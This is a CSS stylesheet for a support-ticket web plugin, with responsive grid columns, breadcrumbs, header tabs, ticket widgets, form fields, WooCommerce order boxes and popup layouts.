@media (min-width:1200px){.js-container{width:1170px}.js-col-lg-1, .js-col-lg-2, .js-col-lg-3, .js-col-lg-4, .js-col-lg-5, .js-col-lg-6, .js-col-lg-7, .js-col-lg-8, 	.js-col-lg-9, .js-col-lg-10, .js-col-lg-11, .js-col-lg-12{float:left}	.js-col-lg-12{width:100%}	.js-col-lg-11{width:91.66666667%}	.js-col-lg-10{width:83.33333333%}	.js-col-lg-9{width:75%}	.js-col-lg-8{width:66.66666667%}	.js-col-lg-7{width:58.33333333%}	.js-col-lg-6{width:50%}	.js-col-lg-5{width:41.66666667%}	.js-col-lg-4{width:33.33333333%}	.js-col-lg-3{width:25%}	.js-col-lg-2{width:16.66666667%}	.js-col-lg-1{width:8.33333333%}	.js-col-lg-pull-12{right:100%}	.js-col-lg-pull-11{right:91.66666667%}	.js-col-lg-pull-10{right:83.33333333%}	.js-col-lg-pull-9{right:75%}	.js-col-lg-pull-8{right:66.66666667%}	.js-col-lg-pull-7{right:58.33333333%}	.js-col-lg-pull-6{right:50%}	.js-col-lg-pull-5{right:41.66666667%}	.js-col-lg-pull-4{right:33.33333333%}	.js-col-lg-pull-3{right:25%}	.js-col-lg-pull-2{right:16.66666667%}	.js-col-lg-pull-1{right:8.33333333%}	.js-col-lg-pull-0{right:auto}	.js-col-lg-push-12{left:100%}	.js-col-lg-push-11{left:91.66666667%}	.js-col-lg-push-10{left:83.33333333%}	.js-col-lg-push-9{left:75%}	.js-col-lg-push-8{left:66.66666667%}	.js-col-lg-push-7{left:58.33333333%}	.js-col-lg-push-6{left:50%}	.js-col-lg-push-5{left:41.66666667%}	.js-col-lg-push-4{left:33.33333333%}	.js-col-lg-push-3{left:25%}	.js-col-lg-push-2{left:16.66666667%}	.js-col-lg-push-1{left:8.33333333%}	.js-col-lg-push-0{left:auto}	.js-col-lg-offset-12{margin-left:100%}	.js-col-lg-offset-11{margin-left:91.66666667%}	.js-col-lg-offset-10{margin-left:83.33333333%}	.js-col-lg-offset-9{margin-left:75%}	.js-col-lg-offset-8{margin-left:66.66666667%}	.js-col-lg-offset-7{margin-left:58.33333333%}	.js-col-lg-offset-6{margin-left:50%}	.js-col-lg-offset-5{margin-left:41.66666667%}	.js-col-lg-offset-4{margin-left:33.33333333%}	.js-col-lg-offset-3{margin-left:25%}	.js-col-lg-offset-2{margin-left:16.66666667%}	.js-col-lg-offset-1{margin-left:8.33333333%}.js-col-lg-offset-0{margin-left:0}}
@media (min-width:768px){.js-container{width:750px}.js-col-sm-1, .js-col-sm-2, .js-col-sm-3, .js-col-sm-4, .js-col-sm-5, .js-col-sm-6, .js-col-sm-7, .js-col-sm-8, .js-col-sm-9, 	.js-col-sm-10, .js-col-sm-11, .js-col-sm-12{float:left}	.js-col-sm-12{width:100%}	.js-col-sm-11{width:91.66666667%}	.js-col-sm-10{width:83.33333333%}	.js-col-sm-9{width:75%}	.js-col-sm-8{width:66.66666667%}	.js-col-sm-7{width:58.33333333%}	.js-col-sm-6{width:50%}	.js-col-sm-5{width:41.66666667%}	.js-col-sm-4{width:33.33333333%}	.js-col-sm-3{width:25%}	.js-col-sm-2{width:16.66666667%}	.js-col-sm-1{width:8.33333333%}	.js-col-sm-pull-12{right:100%}	.js-col-sm-pull-11{right:91.66666667%}	.js-col-sm-pull-10{right:83.33333333%}	.js-col-sm-pull-9{right:75%}	.js-col-sm-pull-8{right:66.66666667%}	.js-col-sm-pull-7{right:58.33333333%}	.js-col-sm-pull-6{right:50%}	.js-col-sm-pull-5{right:41.66666667%}	.js-col-sm-pull-4{right:33.33333333%}	.js-col-sm-pull-3{right:25%}	.js-col-sm-pull-2{right:16.66666667%}	.js-col-sm-pull-1{right:8.33333333%}	.js-col-sm-pull-0{right:auto}	.js-col-sm-push-12{left:100%}	.js-col-sm-push-11{left:91.66666667%}	.js-col-sm-push-10{left:83.33333333%}	.js-col-sm-push-9{left:75%}	.js-col-sm-push-8{left:66.66666667%}	.js-col-sm-push-7{left:58.33333333%}	.js-col-sm-push-6{left:50%}	.js-col-sm-push-5{left:41.66666667%}	.js-col-sm-push-4{left:33.33333333%}	.js-col-sm-push-3{left:25%}	.js-col-sm-push-2{left:16.66666667%}	.js-col-sm-push-1{left:8.33333333%}	.js-col-sm-push-0{left:auto}	.js-col-sm-offset-12{margin-left:100%}	.js-col-sm-offset-11{margin-left:91.66666667%}	.js-col-sm-offset-10{margin-left:83.33333333%}	.js-col-sm-offset-9{margin-left:75%}	.js-col-sm-offset-8{margin-left:66.66666667%}	.js-col-sm-offset-7{margin-left:58.33333333%}	.js-col-sm-offset-6{margin-left:50%}	.js-col-sm-offset-5{margin-left:41.66666667%}	.js-col-sm-offset-4{margin-left:33.33333333%}	.js-col-sm-offset-3{margin-left:25%}	.js-col-sm-offset-2{margin-left:16.66666667%}	.js-col-sm-offset-1{margin-left:8.33333333%}.js-col-sm-offset-0{margin-left:0}}
@media (min-width:992px){.js-container{width:970px}.js-col-md-1, .js-col-md-2, .js-col-md-3, .js-col-md-4, .js-col-md-5, .js-col-md-6, .js-col-md-7, .js-col-md-8, .js-col-md-9, 	.js-col-md-10, .js-col-md-11, .js-col-md-12{float:left}	.js-col-md-12{width:100%}	.js-col-md-11{width:91.66666667%}	.js-col-md-10{width:83.33333333%}	.js-col-md-9{width:75%}	.js-col-md-8{width:66.66666667%}	.js-col-md-7{width:58.33333333%}	.js-col-md-6{width:50%}	.js-col-md-5{width:41.66666667%}	.js-col-md-4{width:33.33333333%}	.js-col-md-3{width:25%}	.js-col-md-2{width:16.66666667%}	.js-col-md-1{width:8.33333333%}	.js-col-md-pull-12{right:100%}	.js-col-md-pull-11{right:91.66666667%}	.js-col-md-pull-10{right:83.33333333%}	.js-col-md-pull-9{right:75%}	.js-col-md-pull-8{right:66.66666667%}	.js-col-md-pull-7{right:58.33333333%}	.js-col-md-pull-6{right:50%}	.js-col-md-pull-5{right:41.66666667%}	.js-col-md-pull-4{right:33.33333333%}	.js-col-md-pull-3{right:25%}	.js-col-md-pull-2{right:16.66666667%}	.js-col-md-pull-1{right:8.33333333%}	.js-col-md-pull-0{right:auto}	.js-col-md-push-12{left:100%}	.js-col-md-push-11{left:91.66666667%}	.js-col-md-push-10{left:83.33333333%}	.js-col-md-push-9{left:75%}	.js-col-md-push-8{left:66.66666667%}	.js-col-md-push-7{left:58.33333333%}	.js-col-md-push-6{left:50%}	.js-col-md-push-5{left:41.66666667%}	.js-col-md-push-4{left:33.33333333%}	.js-col-md-push-3{left:25%}	.js-col-md-push-2{left:16.66666667%}	.js-col-md-push-1{left:8.33333333%}	.js-col-md-push-0{left:auto}	.js-col-md-offset-12{margin-left:100%}	.js-col-md-offset-11{margin-left:91.66666667%}	.js-col-md-offset-10{margin-left:83.33333333%}	.js-col-md-offset-9{margin-left:75%}	.js-col-md-offset-8{margin-left:66.66666667%}	.js-col-md-offset-7{margin-left:58.33333333%}	.js-col-md-offset-6{margin-left:50%}	.js-col-md-offset-5{margin-left:41.66666667%}	.js-col-md-offset-4{margin-left:33.33333333%}	.js-col-md-offset-3{margin-left:25%}	.js-col-md-offset-2{margin-left:16.66666667%}	.js-col-md-offset-1{margin-left:8.33333333%}.js-col-md-offset-0{margin-left:0}}
@media (min-width:1200px){.js-container{width:1170px}.js-col-lg-1, .js-col-lg-2, .js-col-lg-3, .js-col-lg-4, .js-col-lg-5, .js-col-lg-6, .js-col-lg-7, .js-col-lg-8, 	.js-col-lg-9, .js-col-lg-10, .js-col-lg-11, .js-col-lg-12{float:left}	.js-col-lg-12{width:100%}	.js-col-lg-11{width:91.66666667%}	.js-col-lg-10{width:83.33333333%}	.js-col-lg-9{width:75%}	.js-col-lg-8{width:66.66666667%}	.js-col-lg-7{width:58.33333333%}	.js-col-lg-6{width:50%}	.js-col-lg-5{width:41.66666667%}	.js-col-lg-4{width:33.33333333%}	.js-col-lg-3{width:25%}	.js-col-lg-2{width:16.66666667%}	.js-col-lg-1{width:8.33333333%}	.js-col-lg-pull-12{right:100%}	.js-col-lg-pull-11{right:91.66666667%}	.js-col-lg-pull-10{right:83.33333333%}	.js-col-lg-pull-9{right:75%}	.js-col-lg-pull-8{right:66.66666667%}	.js-col-lg-pull-7{right:58.33333333%}	.js-col-lg-pull-6{right:50%}	.js-col-lg-pull-5{right:41.66666667%}	.js-col-lg-pull-4{right:33.33333333%}	.js-col-lg-pull-3{right:25%}	.js-col-lg-pull-2{right:16.66666667%}	.js-col-lg-pull-1{right:8.33333333%}	.js-col-lg-pull-0{right:auto}	.js-col-lg-push-12{left:100%}	.js-col-lg-push-11{left:91.66666667%}	.js-col-lg-push-10{left:83.33333333%}	.js-col-lg-push-9{left:75%}	.js-col-lg-push-8{left:66.66666667%}	.js-col-lg-push-7{left:58.33333333%}	.js-col-lg-push-6{left:50%}	.js-col-lg-push-5{left:41.66666667%}	.js-col-lg-push-4{left:33.33333333%}	.js-col-lg-push-3{left:25%}	.js-col-lg-push-2{left:16.66666667%}	.js-col-lg-push-1{left:8.33333333%}	.js-col-lg-push-0{left:auto}	.js-col-lg-offset-12{margin-left:100%}	.js-col-lg-offset-11{margin-left:91.66666667%}	.js-col-lg-offset-10{margin-left:83.33333333%}	.js-col-lg-offset-9{margin-left:75%}	.js-col-lg-offset-8{margin-left:66.66666667%}	.js-col-lg-offset-7{margin-left:58.33333333%}	.js-col-lg-offset-6{margin-left:50%}	.js-col-lg-offset-5{margin-left:41.66666667%}	.js-col-lg-offset-4{margin-left:33.33333333%}	.js-col-lg-offset-3{margin-left:25%}	.js-col-lg-offset-2{margin-left:16.66666667%}	.js-col-lg-offset-1{margin-left:8.33333333%}.js-col-lg-offset-0{margin-left:0}button.js-ticket-segmented-control-option{padding: 10px 18px !important;}}


/* General Classes */
.jsst-main-up-wrapper .visible{display: none;}
.jsst-main-up-wrapper .js-ticket-visible{display: none;}
.js-form-ticket-readonly {pointer-events: none !important;}
select::-ms-expand { display: none; }
/* General Classes */
/* BreadCrumbs */
div.jsst-main-up-wrapper {width: 98% !important;max-width: 1080px !important;margin: 0 auto;}
div.jsst-main-up-wrapper::before,div.jsst-main-up-wrapper::after {content: '';display: block;clear: both;}
div.js-ticket-breadcrumb-wrp{float: left;width: 100%;margin-bottom: 15px;margin-bottom: 0px !important;}
img.homeicon{max-width: 90% !important;}
div.js-ticket-breadcrumb-wrp .breadcrumb {list-style: none; overflow: hidden;margin:0; }
div.js-ticket-breadcrumb-wrp .breadcrumb li { float: left; }
div.js-ticket-breadcrumb-wrp .breadcrumb li a { color: white; text-decoration: none;  padding: 5px 0 5px 50px; background: brown; /* fallback color */ background: hsla(0, 0%, 78.8%); position: relative;  display: block; float: left;}
div.js-ticket-breadcrumb-wrp .breadcrumb li a::after {content: " "; display: block;  width: 0;  height: 0; border-top: 50px solid transparent; /* Go big on the size, and let overflow hide */ border-bottom: 50px solid transparent; border-left: 30px solid; position: absolute; top: 50%; margin-top: -50px; left: 100%;z-index: 2; }
div.js-ticket-breadcrumb-wrp .breadcrumb li a::before { content: " ";  display: block;  width: 0;  height: 0; border-top: 50px solid transparent;border-bottom: 50px solid transparent; border-left: 30px solid white; position: absolute; top: 50%; margin-top: -50px;  margin-left: 1px;left: 100%; z-index: 1; }
div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a {padding-left: 20px;text-align: center;}
div.js-ticket-breadcrumb-wrp .breadcrumb li:last-child a {background: transparent !important; color: black; pointer-events: none; cursor: default;}
div.js-ticket-breadcrumb-wrp .breadcrumb li:last-child a::after { border: 0; }

/* Top Header */
div#jsst-header-main-wrapper a{text-decoration: none !important; outline: 0 !important;}
a.js-ticket-header-links{display: inline-block;}
div#jsst-header-main-wrapper p{margin: 0px !important;}
div#jsst-header-main-wrapper{display: inline-block;width:100%;float: left;margin-bottom: 15px;}
div#jsst-header{display: inline-block;width:100%;position: relative;padding: 10px;float: left;}
div#jsst-header div#jsst-tabs-wrp{float: left;width:100%;}
div#jsst-header span.jsst-header-tab{display: inline-block;margin-right: 7px;}
div#jsst-header span.jsst-header-tab.js-ticket-loginlogoutclass {float: right;margin-right: 0;}
div#jsst-header div#jsst-header-heading{float: left;width: 35%;font-size: 24px;padding: 7px 5px;}
div#jsst-header.margin{margin-bottom: 40px;}
div#jsst-header span.jsst-header-tab a.js-cp-menu-link{display: inline-block;padding:14px 25px;text-decoration: none;outline: 0;text-align: center;border-radius: 3px;line-height: initial;}
div#jsst-header span.jsst-header-tab a.js-cp-menu-link img.cp-menu-link-img{vertical-align: middle;}


/* Js Ticket Error Pages */
div.js-ticket-error-message-wrapper{float: left;width: 100%;padding: 30px;}
div.js-ticket-error-message-wrapper div.js-ticket-message-image-wrapper{float: left;width: 100%;text-align: center;}
div.js-ticket-error-message-wrapper div.js-ticket-message-image-wrapper img{margin:0 auto;}
div.js-ticket-error-message-wrapper div.js-ticket-message-image-wrapper div.js-ticket-message-image{display: inline-block;max-width: 100%;}
div.js-ticket-messages-data-wrapper{float: left;width: 100%;text-align: center;}
div.js-ticket-messages-data-wrapper span.js-ticket-messages-main-text{display: inline-block; float: left;width: 100%;font-size: 20px;padding: 20px 0;}
div.js-ticket-messages-data-wrapper span.js-ticket-messages-block_text{display: inline-block; float: left;width: 100%;font-size: 20px;}
span.js-ticket-user-login-btn-wrp{float: left;width: 100%;text-align: center;padding: 30px;}
span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn{display: inline-block; min-width: 120px;text-align: center;padding: 15px 10px;margin-right: 10px;line-height: initial;text-decoration: none;}
span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn{display: inline-block; min-width: 120px;text-align: center;padding: 15px 10px;line-height: initial;text-decoration: none;}
div.frontend p{margin:0px;}
div.frontend.error{background:url(../images/notsaved.png) 12px 15px no-repeat #ffd2d3; color:#871414;border:1px solid #871414;box-sizing:border-box;padding: 15px;text-indent: 30px;margin-bottom: 10px; width: 100%;}
div.frontend.updated{background:url(../images/saved.png) 12px 15px no-repeat #d4ffcd; color:#5ca340;border:1px solid #5ca340;box-sizing:border-box;display: inline-block;padding: 15px;text-indent: 30px;margin-bottom: 10px;width: 100%;}


/* Email Notification */
div#jsst-widget-mailnotification-wrapper{display: block;width: 100%;float: left;margin-bottom: 10px;padding: 10px;}
div#jsst-widget-mailnotification-wrapper img{width:35px;max-height: 35px;float:left;margin-right: 10px;}
div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper{display: block;width: 100%;}
div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-created{float: right;white-space: nowrap;text-overflow:ellipsis;overflow: hidden;}
div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-new{font-weight: bold;}	
div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-replied{font-weight: bold;}	

/* Admin Theme */
div#black_wrapper_jobapply{position: fixed;width:100%;height: 100%;top:0px;left:0px;background:#000000;background:rgba(0,0,0,0.6);z-index:9998;}
div#js_jobapply_main_wrapper{position:fixed;top:100px;left:20%;width:60%;z-index: 9999;border-radius:5px;padding:2%;}
div#js_jobapply_main_wrapper span.js_job_controlpanelheading{display: block;padding: 15px 10px;border-bottom: 4px solid #DC6161;font-size: 16px;color: #333A46;margin: 0px 0px;background: #ffffff;}
div#js_jobapply_main_wrapper span.js_job_applynow_heading{display:block;padding:10px 4%;font-weight: bold;margin-bottom:15px;width:100%;margin-top:-4%;margin-left: -4%;}
div#js_jobapply_main_wrapper div.js_job_form_field_wrapper div.js_job_form_feild_halfwidth{display:inline-block;width:48%;float:left;margin-right:2%;}
div#js_jobapply_main_wrapper div.js_job_form_field_wrapper div.js_job_form_feild_halfwidth div.js_job_form_field_title{display:inline-block;width:100%;font-weight: bold;margin-bottom:5px;}
div#js_jobapply_main_wrapper div.js_job_form_field_wrapper div.js_job_form_feild_halfwidth div.js_job_form_field_value{display:inline-block;width:100%;margin-bottom: 5px;}
div#js_jobapply_main_wrapper div.js_job_form_field_wrapper div.js_job_form_feild_halfwidth div.js_job_form_field_value select{width:100%;background: url(../images/selecticon.png) 96% / 4% no-repeat #eee;}
div#js_jobapply_main_wrapper div.js_job_form_field_wrapper div.js_job_form_button{display:inline-block;width:98%;text-align:right;margin-right:2%;margin-top:5px;}
div#js_jobapply_main_wrapper div.js_job_form_field_wrapper div.js_job_form_button input.js_job_form_button,
div#js_jobapply_main_wrapper div.js_job_form_field_wrapper div.js_job_form_button a.js_job_data_button{padding:5px 15px;}
div#js_jobapply_main_wrapper div.js_job_form_field_wrapper div.js_job_form_button a.js_job_data_button:hover{text-decoration: none;}
div#js_jobapply_main_wrapper{top:10% !important;left : 20% !important;width : 60%;}
div#js_job_wrapper div.js_theme_wrapper{background:#262626;padding:10px;margin-bottom: 10px;max-height: 400px;overflow-y: auto;}
div#js_job_wrapper div.js_theme_wrapper div.theme_platte{display:inline-block;width:100%;overflow: visible;}
div#js_job_wrapper div.js_theme_wrapper div.theme_platte div.color_wrapper{display:inline-block;width:100%;margin:10px 0px;position:relative;}
div#js_job_wrapper div.js_theme_wrapper div.theme_platte div.color_wrapper img.preview{display:none;position:absolute;right:30%;top:70px;box-shadow: 0px 0px 3px #ffffff;z-index: 9999;width: 277px;}
div#js_job_wrapper div.js_theme_wrapper div.theme_platte div.color_wrapper span.theme_name{display:inline-block;padding:10px 0px;width:70%;float:left;color:#ffffff;}
div#js_job_wrapper div.js_theme_wrapper div.theme_platte div.color_wrapper a.preview{display:inline-block;width:25px;height:25px;background:url(../images/themes/previewicon.png) no-repeat;margin-right: 20px;margin-top:10px;float: unset;}
div#js_job_wrapper div.js_theme_wrapper div.theme_platte div.color_wrapper a.set_theme{display:inline-block;width:25px;height:25px;background:url(../images/themes/themeicon.png) no-repeat;background-size: 100% 100%;margin-top:10px;}
div#js_job_wrapper div.js_theme_wrapper div.theme_platte div.color_wrapper div.color{display:inline-block;height:50px;width:calc(100% / 7);float:left;}

/* Admin Email Piping */
div#cp_wraper,div#cp_icon_main{display:inline-block;width:100%;}
div#cp_wraper div.cp_sub_heading_bar{display:inline-block;width:24%;float:left;padding:2%;background:#008C8D;color:#ffffff;margin-right:2%;}
div#cp_wraper div.cp_sub_heading_bar span.cp_sub_heading_bar_text a{display:inline-block;margin-top:20px;font-weight: bold;color:#ffffff;text-decoration: none;margin-left: 10px;}
div#cp_wraper div#cp_makereview{display:inline-block;width:66%;float:left;background:#054993;padding:2%;color:#ffffff;}

/* Widgets */
div#jsst-widget-myticket-wrapper{display: block;width: 100%;float:left;margin-bottom: 10px;padding:10px;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar{display: block;width: 100%;float:left;padding-bottom: 5px;margin-bottom: 10px;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-subject{display: block;max-width: 70%;float:left;white-space: nowrap;text-overflow:ellipsis;overflow: hidden;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-status{display: inline-block;max-width: 30%;float:right;white-space: nowrap;text-overflow:ellipsis;padding: 2px 20px;border-radius: 12px;text-align: center;overflow: hidden;}
div#jsst-widget-myticket-wrapper.vertical div.jsst-widget-myticket-topbar span.jsst-widget-myticket-subject{display: block;max-width:100%;width: 100%;float:left;white-space: nowrap;text-overflow:ellipsis;overflow: hidden;}
div#jsst-widget-myticket-wrapper.vertical div.jsst-widget-myticket-topbar span.jsst-widget-myticket-status{display: block;max-width:100%;width: 50%;float:right;white-space: nowrap;text-overflow:ellipsis;padding: 2px 20px;border-radius: 12px;text-align: center;overflow: hidden;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar{display: block;width: 100%;float:left;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-priority{display: block;min-width: 80px;padding:1px 20px;float:left;margin-right:20px;white-space: nowrap;text-overflow:ellipsis;text-align: center;overflow: hidden;}
div#jsst-widget-myticket-wrapper.vertical div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-priority{margin-right:10px;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from{display: block;min-width: 100px;float:left;white-space: nowrap;text-overflow:ellipsis;overflow: hidden;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-from{}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-fromname{}

/* ticket status */
div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp{font-size: 18px !important;position: relative;display: inline-block;text-align: center;margin:30px 10px 50px 10px;font-weight: bold;width: calc(100% - 20px);}
div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp span.js-support-tkentckt-centrwrp{background-color: white;position: relative;display:inline-block;z-index: 2;padding-left: 20px;padding-right: 20px;text-align: center;}
div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp::after{display: block;content: '';z-index: 1;position: absolute;width: 100%;height: 1px;top: 50%;}

/* Visitor Message */
div.jsst-visitor-message-wrapper{width: 100%;float: left;padding: 15px;margin: 15px 0px;background:url(../images/body-bg-1.png)}
div.jsst-visitor-message-wrapper img{float: left;padding-right:15px; max-width: 20%;}
div.jsst-visitor-message-wrapper span{float: left;padding: 35px 20px;color: #373435;font-size: 18px;width: 80%;}
div.jsst-visitor-token-message{float: left; width: 100%;background-color: #fcf8eb;border: 1px solid #e9b75d;padding: 15px;}
div.jsst-visitor-token-message p.jsst-visitor-token-message-heading{float: left;width: 100%;font-weight: bold;margin-bottom: 10px;}
div.jsst-visitor-token-message p.jsst-visitor-token-message-discription{float: left;width: 100%;margin-bottom: 10px;}
div.jsst-visitor-token-message p.jsst-visitor-token-message-token-number{display: flex;flex-wrap: wrap; justify-content: space-between;align-items: center; float: left;width: 100%;padding-left:10px;background-color: #fff;border: 1px solid #e9b75d;color: #6f7070;}
div.jsst-visitor-token-message p.jsst-visitor-token-message-token-number a{float: right;cursor: pointer;padding: 7px 10px;min-width: 140px;text-align: center;}

/* Rating */
div.jsst-rating-div{display: inline-block;padding: 0px 0px;padding-top: 10px;}
div.jsst-rating-div img{float:left;padding: 4px;}

/* pagination */
.tablenav{float: left;width: 100%;}
div.tablenav div.tablenav-pages{border: 1px solid #f1f1fc;width: 100%;padding: 10px 5px;margin: 0px;text-align: center;}

/* Custom Fields */
input.custom_date{background-image: url(../images/calender.png);background-repeat: no-repeat;background-position: 97% 11px;padding: 10px;height: 50px;background-size: 25px;}
select.js-ticket-custom-select{width: 100%;border-radius: unset;background: url(../images/selecticon.png) 96% / 4% no-repeat;background-color: rgba(0, 0, 0, 0);padding-bottom: 11px;padding-top: 11px;}
div.js-ticket-custom-radio-box{float: left;padding: 10px;height: 50px;line-height: initial;} 
input.radiobutton.js-ticket-append-radio-btn{vertical-align: middle;margin: 0 5px 0 0 !important }
label{margin: 0px;display: inline-block;}
div.js-ticket-radio-box{float: left;padding: 10px;height: 50px;line-height: initial;}
div.js-ticket-radio-box input.js-ticket-radio-btn{margin-right: 5px;vertical-align: middle;}
div.js-ticket-radio-box label{display: inline-block !important;margin:0px;vertical-align: middle;}
span.js-attachment-file-box{float: left;width:100%; padding: 5px 5px;position: relative;display: inline-block;min-height: 48px;}
div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp{position: relative;}
span.jsst-help-block {font-size: 14px;position: absolute;bottom: -22px;width: 100%;left: 0;}
select.js-ticket-select-field{padding-top: 11px;padding-bottom: 11px;}
select.js-ticket-premade-select{padding-top: 11px;padding-bottom: 11px;}
div.js-ticket-premade-msg-wrp div.js-ticket-premade-field-wrp select#departmentid{padding-top: 11px;padding-bottom: 11px;}
div.js-ticket-premade-msg-wrp div.js-ticket-premade-field-wrp select#staffid{padding-top: 11px;padding-bottom: 11px;}
.js-filter-wrapper select{padding-top: 11px;padding-bottom: 11px;-webkit-appearance: none !important;}
div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field select{padding: 10px;line-height: initial;height: 50px;-webkit-appearance: none !important;}
div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-subscribe{padding:10px;background: #DAE8E4;border:1px solid #24B354;}
.js-ticket-recaptcha{width: 100%;padding: 10px;height: 50px;border-radius: unset;}
.js-filter-wrapper input[type="text"]{padding-top: 11px;padding-bottom: 11px;}
div.jsst-main-up-wrapper a.js-merge-btn{color: #fff;text-decoration: none;}
.jsst-missing-addon-message{margin-top: 25px;text-align: center;display: inline-block;width: 100%;}
div#jsst-header div#jsst-header-heading a.js-ticket-header-links{color: #fff;}
.js-ticket-usercredentails-credentails-wrp{display: inline-block;width: 100%;max-height: 480px;overflow-y: auto;}
/* JS Support Ticket Woocommerce */
.js-ticket-wc-order-box{padding:20px 20px 12px 20px;}
.js-ticket-wc-order-box .js-ticket-wc-order-item{display: inline-block;width: 50%;float:left;margin-bottom: 8px;}
.js-ticket-wc-order-box .js-ticket-wc-order-item .js-ticket-wc-order-item-title{display: inline-block;margin-right: 5px;}
.js-ticket-wc-order-box .js-ticket-wc-order-item .js-ticket-wc-order-item-value{display: inline-block;}
.js-ticket-wc-order-box .js-ticket-wc-order-link{display: inline-block;padding: 8px 10px;cursor: pointer;margin-bottom: 8px;min-width: 120px;text-align: center;}

/* helpdesk share */
.js-hd-share-wrp {float: left;width: 100%;}
.js-hd-share-wrp .js-hd-share {float: left;width: 100%;border: 2px solid #f7abad;}
.js-hd-share-wrp .js-hd-share .js-hd-share-disc {padding: 15px 0;}
.js-hd-share-wrp .js-hd-share .js-hd-share-disc .js-hd-share-txt {color: #ffe000;margin: 8px 0;font-size: 22px;text-align: center;padding-right: 15%;font-weight: bold;line-height: initial;}
.js-hd-share-wrp .js-hd-share .js-hd-share-disc .js-hd-share-disc {margin: 8px 0;color: #fff;font-size: 55px;text-align: center;padding-right: 15%;font-weight: bold;line-height: initial;}
.js-hd-share-wrp .js-hd-share .js-hd-share-cnt {position: relative;padding: 27px 15px 28px;overflow: hidden;}
.js-hd-share-wrp .js-hd-share .js-hd-share-cnt .js-hd-disc-tit {margin: 0 0 10px;}
.js-hd-share-wrp .js-hd-share .js-hd-share-cnt .js-hd-disc-txt {margin-bottom: 15px;}
.js-hd-share-wrp .js-hd-share .js-hd-share-cnt .js-hd-soc-share a {display: inline-block;margin-right: 3px;}
.js-hd-share-wrp .js-hd-share .js-hd-share-cnt .js-hd-disc-amnt {position: absolute;right: 14%;top: 23%;font-size: 60px;font-weight: bold;color: #f7e4e8;transform: scale(4);}
.js-hd-share-wrp .js-hd-share .js-hd-share-coupon-wrp {padding: 25px;text-align: center;border-top: 2px solid #f7abad;background: rgba(255, 236, 236, 0.5);}
.js-hd-share-wrp .js-hd-share .js-hd-share-coupon-wrp span {display: inline-block;font-weight: bold;}
.js-hd-share-wrp .js-hd-share .js-hd-share-coupon-wrp .js-hd-share-coupon-lbl {margin-right: 3px;}
#js-hd-share-coupon{display: none;}

div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box{padding: 10px;width: 100%;line-height: initial;height: 50px;border-radius: 0;}
.termsandconditions_link_anchor{display: inline-block;padding: 0px;margin: 0px;}

/* social login */
.js-ticket-sociallogin {float: left;width: 100%;margin-top: 20px;padding: 10px;}
.js-ticket-sociallogin .js-ticket-sociallogin-heading {margin-bottom: 10px;font-size: 18px;font-weight: bold;}
.js-ticket-sociallogin .js-ticket-sociallogin-list {float: left;width: 100%;}
.js-ticket-sociallogin .js-ticket-sociallogin-list .js-ticket-sociallogin-item {display: inline-block;transition: 0.3s;transform: translateY(0px);}
.js-ticket-sociallogin .js-ticket-sociallogin-list .js-ticket-sociallogin-item:hover {transform: translateY(-5px);}
.js-ticket-sociallogin .js-ticket-sociallogin-list .js-ticket-sociallogin-item:not(:first-child) {margin-left: 4px;}
/* user popup */
	div#multiformpopupblack, div#black_wrapper_ai_reply {background: rgba(0,0,0,0.5);position: fixed;width: 100%;height: 100%;top: 0px;left: 0px;z-index: 9989;}
	div#multiformpopup * {box-sizing: border-box;}
	div#multiformpopup{position: fixed;top:50%;left:50%;width:50%;z-index: 9999999999;transform: translate(-50%, -50%);background: #fff;box-sizing: border-box;max-height: 70%;overflow-x: hidden;overflow-y: auto;}
	div#multiformpopup .multiformpopup-top {float: left;width: 100%;background: #1572e8;padding: 15px;}
	div#multiformpopup .multiformpopup-top .multiformpopup-heading {float: left;color: #fff;font-weight: bold;font-size: 20px;line-height: initial;text-transform: capitalize;}
	div#multiformpopup .multiformpopup-top .multiformpopup-close {float: right;cursor: pointer;}
	div#multiformpopup .multiformpopup-search {float: left;width: 100%;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp {float: left;width: 100%;padding: 10px;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-fields {float: left;width: calc(100% / 3 - 10px);margin: 0 5px;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-fields input {display: inline-block;width: 100%;padding: 10px;height: 40px;border: 1px solid #ebecec;background: #f8fafc;color: #6c757d;box-shadow: unset;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-btn-wrp {float: left;width: 100%;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-btn-wrp input {float: left;padding: 10px 35px;border: 1px solid;margin: 8px 0 0 5px;cursor: pointer;}
